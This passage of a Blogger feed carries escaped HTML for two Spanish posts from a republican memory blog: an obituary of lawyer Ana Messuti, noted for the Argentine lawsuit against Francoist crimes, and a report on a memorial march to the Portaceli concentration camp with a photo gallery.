data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdiYKRu_jM7pidSDSDxBsO2m1izKAd1DRb9Zm59sxSLZFwBbsRjXwsXG3S8ONFBs3EOs69f4xjJuuiQgFiTpuyN4YHLv0mSRWsd6y4qotJPakbB6SGn05utL_3DNn4I3Iu1q_B5cULnyaLjHXuii6YXRkMHJ9flmPJLNnYaAwNEAcJKBQ0AgX68ZGmb5y\/s320\/ANA%20MESSUTI%20EN%20NUESTRA%20MEMORIA.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAna Messuti en nuestra memoria \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa justicia universal ha perdido este sábado, 26 de octubre de 2024, a una de sus más valientes y comprometidas defensoras.\n\n\n\n\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBrillante abogada, con una sólida formación jurídica y especializada \nen filosofía del derecho, se doctoró por la Universidad de Salamanca con\n premio extraordinario y, en el año 2010, dio comienzo a la gran empresa\n de su vida: defender el principio de justicia universal para juzgar en \nArgentina los crímenes de lesa humanidad de la dictadura franquista.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEllo la llevó a presentar, junto a Carlos Slepoy, la Querella \nArgentina por los crímenes de la dictadura franquista y a dedicar, desde\n ese momento y durante el resto de su vida, todas sus energías y \ncapacidades a conseguir que las víctimas del franquismo pudieran recibir\n en los tribunales de la República Argentina el derecho a la justicia \nque los tribunales del Reino de España siempre les negaron y les siguen \nnegando hasta el día de hoy.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGenerosa, valiente, brillante y comprometida, puso sus capacidades a \ndisposición de todas las asociaciones memorialistas que buscaban \njusticia, verdad y memoria para las víctimas del franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn La Comuna la recordaremos siempre, de forma especial, por el \nenorme y excelente trabajo que realizó para redactar personalmente, con \nla ayuda de un grupo de jóvenes juristas y luchadores por la memoria, \nlas 13 querellas por torturas que se presentaron en el año 2012, que \nllevaron un año después a la imputación del torturador González Pacheco \nante los tribunales de la República Argentina sobre la base del \nprincipio de justicia universal.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEse fue el principio rector de su vida.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJusticia sin fronteras. Justicia sin prescripción. Justicia para las víctimas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJusticia Universal.\u003C\/span\u003E\u003C\/p\u003E\n        \u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-66243\"\u003E\n\n    \n\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lacomunapresxsdelfranquismo.org\/2024\/10\/28\/ana-messuti-en-nuestra-memoria\/\" target=\"_blank\"\u003Elacomunapresxsdelfranquismo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1598809452477303202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1598809452477303202?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1598809452477303202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1598809452477303202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/ana-messuti-en-nuestra-memoria.html","title":"Ana Messuti en nuestra memoria  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdiYKRu_jM7pidSDSDxBsO2m1izKAd1DRb9Zm59sxSLZFwBbsRjXwsXG3S8ONFBs3EOs69f4xjJuuiQgFiTpuyN4YHLv0mSRWsd6y4qotJPakbB6SGn05utL_3DNn4I3Iu1q_B5cULnyaLjHXuii6YXRkMHJ9flmPJLNnYaAwNEAcJKBQ0AgX68ZGmb5y\/s72-c\/ANA%20MESSUTI%20EN%20NUESTRA%20MEMORIA.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4315668247693971465"},"published":{"$t":"2024-10-24T14:00:00.018+02:00"},"updated":{"$t":"2024-10-24T14:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"campos de concentración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Memoria de Portaceli. Campo de concentración"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4tQvmM_plx2PHHb40vewVVYrNHOTz3GODpJwwqn6HNblSpTspeJNAVYjz95TiTIGsb2CfS6kw5YupxKrCPKxj80SxEiskUynqqWmk-_12GpMIh8XVOaRdvhTNrvJyGAf45UBQWhi7i6IjnwtFfRQBvEipVxq5lHqFlS25xrezH_g54dC8jsFmOzSaSWmG\/s1920\/Memoria%20de%20Portaceli.%20Campo%20de%20concentraci%C3%B3n..png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4tQvmM_plx2PHHb40vewVVYrNHOTz3GODpJwwqn6HNblSpTspeJNAVYjz95TiTIGsb2CfS6kw5YupxKrCPKxj80SxEiskUynqqWmk-_12GpMIh8XVOaRdvhTNrvJyGAf45UBQWhi7i6IjnwtFfRQBvEipVxq5lHqFlS25xrezH_g54dC8jsFmOzSaSWmG\/s320\/Memoria%20de%20Portaceli.%20Campo%20de%20concentraci%C3%B3n..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMemoria de Portaceli. Campo de concentración\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAyer, 20 de octubre, se realizó la III Marcha a pie al campo de \nconcentración de Portaceli, 8,5 kilómetros de Recuerdo y Dignidad. En \nmemoria de los presos republicanos que estuvieron allí encerrados en una\n condiciones de hacinamiento inhumanas. Haber estado del lado de la \nRepublica, de la democracia y las libertades, no alinearse con el \nfascismo les llevó a prisión. Les costó sufrir condenas de cárcel \nenormes, o morir asesinados tras juicios farsa o sin necesidad de ellos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-4022\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECampos de concentración que el franquismo escondió, muchos aún \npermanecen sin ser localizados. Portaceli está perfectamente \nidentificado, son muchos los testimonios que se conservan, otros, poco a\n poco, van saliendo a la luz. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¡Memoria y Justicia!\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Ereportaje fotográfico de El Seco:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure data-carousel-extra=\"{\u0026quot;blog_id\u0026quot;:106914433,\u0026quot;permalink\u0026quot;:\u0026quot;https:\\\/\\\/memoriaijusticia.org\\\/2024\\\/10\\\/21\\\/4022\\\/\u0026quot;}\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4038\" data-comments-opened=\"0\" data-id=\"4038\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729382753\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;22\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.008\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5425\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5425.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5425.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5425.jpg\" data-orig-size=\"6000,4000\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5425\/\" height=\"682\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5425.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4037\" data-comments-opened=\"0\" data-id=\"4037\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729386081\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;45\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.00625\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5480\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5480.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5480.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5480.jpg\" data-orig-size=\"5920,3840\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5480\/\" height=\"664\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5480.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4029\" data-comments-opened=\"0\" data-id=\"4029\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729388444\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;160\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;200\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.004\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5493\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5493.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5493.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5493.jpg\" data-orig-size=\"5360,2592\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5493\/\" height=\"495\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5493.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4034\" data-comments-opened=\"0\" data-id=\"4034\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;5.6\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729391134\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.008\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5511\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5511.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5511.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5511.jpg\" data-orig-size=\"6000,3488\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5511\/\" height=\"595\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5511.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4039\" data-comments-opened=\"0\" data-id=\"4039\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729372045\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;18\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.016666666666667\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5319\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5319.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5319.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5319.jpg\" data-orig-size=\"5776,4000\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5319\/\" height=\"709\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5319.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4033\" data-comments-opened=\"0\" data-id=\"4033\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729373017\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;40\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.008\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5328\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5328.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5328.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5328.jpg\" data-orig-size=\"4080,3152\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5328\/\" height=\"791\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5328.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4030\" data-comments-opened=\"0\" data-id=\"4030\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729373033\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.016666666666667\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5329\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5329.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5329.jpg?w=256\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5329.jpg\" data-orig-size=\"3072,3600\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5329\/\" height=\"1024\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5329.jpg?w=874\" tabindex=\"0\" width=\"874\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4031\" data-comments-opened=\"0\" data-id=\"4031\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;8\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729373169\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;45\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;200\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.0125\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5334\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5334.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5334.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5334.jpg\" data-orig-size=\"6000,2528\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5334\/\" height=\"431\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5334.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4036\" data-comments-opened=\"0\" data-id=\"4036\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;9\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;ILCA-68\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;1729377407\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;80\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;100\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0.005\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"_DSC5384\" data-large-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5384.jpg?w=584\" data-medium-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5384.jpg?w=300\" data-orig-file=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5384.jpg\" data-orig-size=\"5056,3520\" data-permalink=\"https:\/\/memoriaijusticia.org\/2024\/10\/21\/4022\/_dsc5384\/\" height=\"712\" role=\"button\" src=\"https:\/\/memoriaijusticia.org\/wp-content\/uploads\/2024\/10\/dsc5384.jpg?w=1024\" tabindex=\"0\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"4032\" data-comments-opened=\"0\" data-id=\"4032\" data-image-caption=\"\" data-image-description=\"\" 